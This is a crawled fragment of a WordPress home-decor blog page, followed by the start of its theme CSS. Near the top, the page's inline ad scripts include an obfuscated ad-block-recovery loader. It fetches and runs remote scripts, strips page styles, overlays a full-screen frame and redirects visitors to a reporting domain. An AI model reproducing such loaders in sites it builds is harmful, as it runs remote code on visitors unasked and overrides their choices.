t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centsationalstyle.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script>
		</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/main.css
body_size: 6644
content:
/***
* RHD Dev: Compiled at 2:16:20 PM on 14-02-2022
***/

.alignnone {
  margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
a img.alignnone {
  margin: 5px 20px 20px 0;
}
a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center;
}
.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}
.screen-reader-text {
  clip: rect(1px 1px 1px 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-textfocus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0,0,0,0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}
.gallery {
  width: 100%;
  margin-bottom: 1.6em;
}
.gallery-item {
  display: inline-block;
  padding: 1.79104477%;
  box-sizing: border-box;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item img {
  max-width: 100%;
  height: auto;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
.gallery-icon img {
  margin: 0 auto;
}
.gallery-caption {
  color: #707070;
  color: rgba(51,51,51,0.7);
  display: block;
  font-family: "Noto Sans" sans-serif;
  font-size: 12px;
  font-size: 1.2rem;
  line-height: 1.5;
  padding: 0.5em 0;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
.sticky {
  position: initial;
}
@import url("//hello.myfonts.net/count/2d80cc");
@font-face {
  font-family: 'Quickpen';
  src: url("../css/../css/webfonts/2D80CC_0_0.eot");
  src: url("../css/../css/webfonts/2D80CC_0_0.eot?#iefix") format('embedded-opentype'), url("../css/../css/webfonts/2D80CC_0_0.woff2") format('woff2'), url("../css/../css/webfonts/2D80CC_0_0.woff") format('woff'), url("../css/../css/webfonts/2D80CC_0_0.ttf") format('truetype');
}
@font-face {
  font-family: 'Denver';
  src: url("../css/webfonts/Denver-Regular.eot?#iefix") format('embedded-opentype'), url("../css/webfonts/Denver-Regular.otf") format('opentype'), url("../css/webfonts/Denver-Regular.woff") format('woff'), url("../css/webfonts/Denver-Regular.ttf") format('truetype'), url("../css/webfonts/Denver-Regular.svg#Denver-Regular") format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Denver Bold';
  src: url("../css/webfonts/Denver-Bold.eot?#iefix") format('embedded-opentype'), url("../css/webfonts/Denver-Bold.otf") format('opentype'), url("../css/webfonts/Denver-Bold.woff") format('woff'), url("../css/webfonts/Denver-Bold.ttf") format('truetype'), url("../css/webfonts/Denver-Bold.svg#Denver-Bold") format('svg');
  font-weight: normal;
  font-style: normal;
}
.hidden {
  display: none !important;
  visibility: hidden;
}
.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.visuallyhidden.focusableactive,
.visuallyhidden.focusablefocus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.clearfix:before,
main .post:before,
main .post .entry-content:before,
.pagination:before,
.single-pagination:before,
main:before,
.clearfix:after,
main .post:after,
main .post .entry-content:after,
.pagination:after,
.single-pagination:after,
main:after {
  content: " ";
  display: table;
}
.clearfix:after,
main .post:after,
main .post .entry-content:after,
.pagination:after,
.single-pagination:after,
main:after {
  clear: both;
}
* {
  margin: 0;
  padding: 0;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
@media print {
  *,
  *before,
  *after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  avisited {
    text-decoration: underline;
  }
  a[href]after {
    content: " (" attr(href) ")";
  }
  abbr[title]after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]after,
  a[href^="javascript"]after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
img.alignleft {
  float: left;
}
img.alignright {
  float: right;
}
img.aligncenter {
  margin: 0 auto;
  display: block;
}
#blog-metabar {
  width: 100%;
  height: auto;
  padding: 1em 0 0.75em 0;
  background: #ffa500;
}
#blog-metabar #blog-metabar-content {
  width: 90%;
  max-width: 64rem;
  position: relative;
  margin: 0 auto 0 auto;
  list-style: none;
  padding-left: 0;
}
#blog-metabar #blog-metabar-content li {
  width: 100%;
  margin-bottom: 0.5em;
  display: block;
}
#blog-metabar #blog-metabar-content li .drop,
#blog-metabar #blog-metabar-content li .search-submit {
  width: 2em;
  height: 2em;
  background: #808080;
  color: #fff;
  text-transform: uppercase;
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  font-weight: 400;
  font-size: 1em;
}
#blog-metabar #blog-metabar-content li .search-field::-webkit-input-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #808080;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
}
#blog-metabar #blog-metabar-content li .search-field:-moz-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #808080;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
}
#blog-metabar #blog-metabar-content li .search-field::-moz-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #808080;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
}
#blog-metabar #blog-metabar-content li .search-field:-ms-input-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #808080;
}
#blog-metabar #blog-metabar-content li .rhd-dropdown-title,
#blog-metabar #blog-metabar-content li .search-field {
  width: 100%;
  height: 2em;
  padding-left: 0.5em;
  background: #fff;
  color: #808080;
  position: relative;
  font-family: 'Open Sans', sans-serif;
}
#blog-metabar #blog-metabar-content li .rhd-dropdown-title .dd-title-text,
#blog-metabar #blog-metabar-content li .rhd-dropdown-title .dd-link-text {
  position: relative;
  top: 0.25em;
}
#blog-metabar #blog-metabar-content li .drop {
  text-decoration: none;
  text-align: center;
  line-height: 1.3;
}
#blog-metabar #blog-metabar-content li .drop .dd-link-text {
  color: #fff;
}
#blog-metabar #blog-metabar-content li .rhd-dropdown {
  position: relative;
  text-transform: uppercase;
}
#blog-metabar #blog-metabar-content li .rhd-dropdown ul {
  width: 100%;
  position: absolute;
  top: 2em;
  overflow-y: auto;
  background: #fff;
  padding-left: 0;
  margin: 0;
  display: none;
  z-index: 999;
  box-shadow: 0 3px 4px -1px rgba(0,0,0,0.5);
}
#blog-metabar #blog-metabar-content li .rhd-dropdown ul li {
  width: 100%;
  background: #fff;
  display: block;
  padding-left: 0.5em;
}
#blog-metabar #blog-metabar-content li .rhd-dropdown ul li a {
  color: #808080;
  text-decoration: none;
}
#blog-metabar #blog-metabar-content li .rhd-dropdown ul li a:hover,
#blog-metabar #blog-metabar-content li .rhd-dropdown ul li a:active {
  color: #ffa500;
}
#blog-metabar #blog-metabar-content #blog-search {
  top: 0;
}
@media screen and (min-width: 40em) {
  #blog-metabar {
    padding: 0;
  }
  #blog-metabar #blog-metabar-content {
    width: 85%;
    max-width: 64rem;
    position: relative;
    margin: 0 auto 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    top: 0.95em;
  }
  #blog-metabar #blog-metabar-content li {
    width: 30%;
  }
  #blog-metabar #blog-metabar-content #blog-search {
    position: relative;
    top: 0.2em;
  }
}
html,
body {
  -webkit-font-smoothing: antialiased;
}
body,
button,
input,
select,
textarea {
  color: #333;
  font-family: "Noto Serif", serif;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  font-weight: 700;
}
p {
  margin-bottom: 1.6em;
}
b,
strong {
  font-weight: 700;
}
dfn,
cite,
em,
i {
  font-style: italic;
}
blockquote {
  border-left: 4px solid #707070;
  border-left: 4px solid rgba(51,51,51,0.7);
  color: #707070;
  color: rgba(51,51,51,0.7);
  font-size: 18px;
  font-size: 1em;
  font-style: italic;
  line-height: 1.6667;
  margin-bottom: 1.6667em;
  padding-left: 0.7778em;
  text-indent: 0;
}
blockquote p {
  margin-bottom: 1.6667em;
}
blockquote > plast-child {
  margin-bottom: 0;
}
blockquote cite,
blockquote small {
  color: #333;
  font-size: 15px;
  font-size: 1.5rem;
  font-family: "Noto Sans", sans-serif;
  line-height: 1.6;
}
blockquote em,
blockquote i,
blockquote cite {
  font-style: normal;
}
blockquote strong,
blockquote b {
  font-weight: 400;
}
address {
  font-style: italic;
  margin: 0 0 1.6em;
}
code,
kbd,
tt,
var,
samp,
pre {
  font-family: Inconsolata monospace;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}
pre {
  background-color: transparent;
  background-color: rgba(0,0,0,0.01);
  border: 1px solid #eaeaea;
  border: 1px solid rgba(51,51,51,0.1);
  line-height: 1.2;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 0.8em;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}
abbr[title] {
  border-bottom: 1px dotted #eaeaea;
  border-bottom: 1px dotted rgba(51,51,51,0.1);
  cursor: help;
}
mark,
ins {
  background-color: #fff9c0;
  text-decoration: none;
}
sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  bottom: 1ex;
}
sub {
  top: 0.5ex;
}
small {
  font-size: 75%;
}
big {
  font-size: 125%;
}
hr {
  background-color: #eaeaea;
  background-color: rgba(51,51,51,0.1);
  border: 0;
  height: 1px;
  margin-bottom: 1.6em;
}
ul,
ol {
  margin: 0 0 1.6em 1.3333em;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li > ul,
li > ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 1.6em;
}
dt {
  font-weight: bold;
}
dd {
  margin-bottom: 1.6em;
}
table,
th,
td {
  border: 1px solid #eaeaea;
  border: 1px solid rgba(51,51,51,0.1);
}
table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 1.6em;
  table-layout: fixed;
  width: 100%;
}
caption,
th,
td {
  font-weight: normal;
  text-align: left;
}
th {
  border-width: 0 1px 1px 0;
  font-weight: 700;
}
td {
  border-width: 0 1px 1px 0;
}
th td {
  padding: 0.4em;
}
img {
  -ms-interpolation-mode: bicubic;
  border: 0;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}
figure {
  margin: 0;
}
del {
  opacity: 0.8;
}
-webkit-input-placeholder {
  color: rgba(51,51,51,0.7);
  font-family: "Noto Sans", sans-serif;
}
-moz-placeholder {
  color: rgba(51,51,51,0.7);
  font-family: "Noto Sans", sans-serif;
}
-moz-placeholder {
  color: rgba(51,51,51,0.7);
  font-family: "Noto Sans", sans-serif;
  opacity: 1;
}
-ms-input-placeholder {
  color: rgba(51,51,51,0.7);
  font-family: "Noto Sans", sans-serif;
}
button,
input,
select,
textarea {
  background-color: #f7f7f7;
  border-radius: 0;
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1.5;
  margin: 0;
  max-width: 100%;
  vertical-align: baseline;
  -webkit-border-radius: 0;
}
button,
input {
  line-height: normal;
}
input,
textarea {
  background-image: -webkit-linear-gradient(rgba(255,255,255,0) rgba(255,255,255,0));
  border: 1px solid #eaeaea;
  border: 1px solid rgba(51,51,51,0.1);
  color: #707070;
  color: rgba(51,51,51,0.7);
}
inputfocus,
textareafocus {
  background-color: #fff;
  border: 1px solid #c1c1c1;
  border: 1px solid rgba(51,51,51,0.3);
  color: #333;
}
inputfocus,
selectfocus {
  outline: 2px solid #c1c1c1;
  outline: 2px solid rgba(51,51,51,0.3);
}
button[disabled],
input[disabled],
select[disabled],
textarea[disabled] {
  cursor: default;
  opacity: 0.5;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  background-color: #333;
  border: 0;
  color: #fff;
  cursor: pointer;
  font-family: "Noto Sans", sans-serif;
  font-size: 12px;
  font-size: 1.2rem;
  font-weight: 700;
  padding: 0.7917em 1.5em;
  text-transform: uppercase;
}
buttonhover,
input[type="button"]hover,
input[type="reset"]hover,
input[type="submit"]hover,
buttonfocus,
input[type="button"]focus,
input[type="reset"]focus,
input[type="submit"]focus {
  background-color: #707070;
  background-color: rgba(51,51,51,0.7);
  outline: 0;
}
input[type="search"] {
  -webkit-appearance: textfield;
}
input[type="search"]-webkit-search-cancel-button,
input[type="search"]-webkit-search-decoration {
  -webkit-appearance: none;
}
button-moz-focus-inner,
input-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  padding: 0.375em;
  width: 100%;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
input[type="text"]focus,
input[type="email"]focus,
input[type="url"]focus,
input[type="password"]focus,
input[type="search"]focus,
textareafocus {
  outline: 0;
}
.post-password-form {
  position: relative;
}
.post-password-form label {
  color: #707070;
  color: rgba(51,51,51,0.7);
  display: block;
  font-family: "Noto Sans", sans-serif;
  font-size: 12px;
  font-size: 1.2rem;
  font-weight: 700;
  letter-spacing: 0.04em;
  line-height: 1.5;
  text-transform: uppercase;
}
.post-password-form input[type="submit"] {
  padding: 0.7917em;
  position: absolute;
  right: 0;
  bottom: 0;
}
input[type="radio"] {
  padding: 0;
}
.unselectable {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}
.invisible {
  visibility: hidden;
  position: absolute;
}
.alignleft {
  text-align: left;
}
.alignright {
  text-align: right;
}
.aligncenter {
  text-align: center;
}
.c-hamburger {
  display: block;
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 48px;
  height: 48px;
  font-size: 0;
  text-indent: -9999px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  transition: background 0.3s;
}
.c-hamburger:focus {
  outline: none;
}
.c-hamburger span {
  display: block;
  position: absolute;
  top: 22px;
  left: 9px;
  right: 9px;
  height: 4px;
  background: #fff;
}
.c-hamburger span::before,
.c-hamburger span::after {
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
  height: 4px;
  background-color: #fff;
  content: "";
}
.c-hamburger span::before {
  top: -10px;
}
.c-hamburger span::after {
  bottom: -10px;
}
.c-hamburger--rot {
  background-color: #28aadc;
}
.c-hamburger--rot span {
  transition: transform 0.3s;
}
.c-hamburger--rot.is-active {
  background-color: #1d89b3;
}
.c-hamburger--rot.is-active span {
  transform: rotate(90deg);
}
.c-hamburger--htx {
  background-color: #ff3264;
}
.c-hamburger--htx span {
  transition: background 0s 0.3s;
}
.c-hamburger--htx span::before,
.c-hamburger--htx span::after {
  transition-duration: 0.3s, 0.3s;
  transition-delay: 0.3s, 0s;
}
.c-hamburger--htx span::before {
  transition-property: top, transform;
}
.c-hamburger--htx span::after {
  transition-property: bottom, transform;
}
.c-hamburger--htx.is-active {
  background-color: #f4003c;
}
.c-hamburger--htx.is-active span {
  background: none;
}
.c-hamburger--htx.is-active span::before {
  top: 0;
  transform: rotate(45deg);
}
.c-hamburger--htx.is-active span::after {
  bottom: 0;
  transform: rotate(-45deg);
}
.c-hamburger--htx.is-active span::before,
.c-hamburger--htx.is-active span::after {
  transition-delay: 0s, 0.3s;
}
.c-hamburger--htla {
  background-color: #32dc64;
}
.c-hamburger--htla span {
  transition: transform 0.3s;
}
.c-hamburger--htla span::before {
  transform-origin: top right;
  transition: transform 0.3s, width 0.3s, top 0.3s;
}
.c-hamburger--htla span::after {
  transform-origin: bottom right;
  transition: transform 0.3s, width 0.3s, bottom 0.3s;
}
.c-hamburger--htla.is-active {
  background-color: #20b94d;
}
.c-hamburger--htla.is-active span {
  transform: rotate(180deg);
}
.c-hamburger--htla.is-active span::before,
.c-hamburger--htla.is-active span::after {
  width: 50%;
}
.c-hamburger--htla.is-active span::before {
  top: 0;
  transform: translateX(19px) translateY(2px) rotate(45deg);
}
.c-hamburger--htla.is-active span::after {
  bottom: 0;
  transform: translateX(19px) translateY(-2px) rotate(-45deg);
}
.c-hamburger--htra {
  background-color: #ff9650;
}
.c-hamburger--htra span {
  transition: transform 0.3s;
}
.c-hamburger--htra span::before {
  transform-origin: top left;
  transition: transform 0.3s, width 0.3s, top 0.3s;
}
.c-hamburger--htra span::after {
  transform-origin: bottom left;
  transition: transform 0.3s, width 0.3s, bottom 0.3s;
}
.c-hamburger--htra.is-active {
  background-color: #ff6e0d;
}
.c-hamburger--htra.is-active span {
  transform: rotate(180deg);
}
.c-hamburger--htra.is-active span::before,
.c-hamburger--htra.is-active span::after {
  width: 50%;
}
.c-hamburger--htra.is-active span::before {
  top: 0;
  transform: translateX(-4px) translateY(2px) rotate(-45deg);
}
.c-hamburger--htra.is-active span::after {
  bottom: 0;
  transform: translateX(-4px) translateY(-2px) rotate(45deg);
}
/* ==========================================================================
	Main Styles
   ========================================================================== */
html,
body,
#page,
main {
  width: 100%;
  margin: 0 auto;
}
html,
body {
  text-shadow: 0 0 1px transparent;
  font-size: 16px;
  margin: 0;
  font-family: 'Open Sans', sans-serif;
  color: #20385e;
}
body.admin-bar #wpadminbar {
  position: fixed;
  top: 0;
}
body h1,
body h2,
body h3,
body h4,
body h5,
body h6 {
  font-family: 'Oswald', sans-serif;
  font-weight: 300;
}
a {
  outline: 0 !important;
}
a:link,
a:visited {
  text-decoration: none;
  color: #4f838b;
}
a:hover,
a:active {
  text-decoration: underline;
}
input,
textarea {
  background-color: #fff;
  border: none;
  box-sizing: border-box;
  padding: 0.5em;
  font-family: 'Open Sans', sans-serif;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #808080;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
